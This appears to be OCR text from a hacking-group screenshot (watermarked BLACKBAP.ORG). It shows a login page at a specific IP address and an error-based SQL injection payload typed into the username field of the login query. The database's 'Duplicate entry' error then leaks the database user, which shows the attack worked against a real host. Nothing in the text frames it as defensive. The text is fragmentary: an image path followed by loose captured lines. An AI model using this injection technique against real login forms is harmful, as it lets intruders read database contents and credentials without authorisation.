 http://203.154.183.18/login.php
203.154.183.18
Page Safety Tools
SELECT * FROM user_info WHERE EWT_User = 'admin' union select 1 from
(select count(*),concat(floor(rand(0)*2),(select user() from mysql.user limit
0,1))a from information_schema.tables group by a)b#' AND EWT_Pass =
'ea416ed0759d46a8de58f63a59077499' AND EWT_Status = 'Y'
Duplicate entry '1bizpoten@203.154.183.18' for key 1
习科 silic
WWW.BLACKBAP.ORG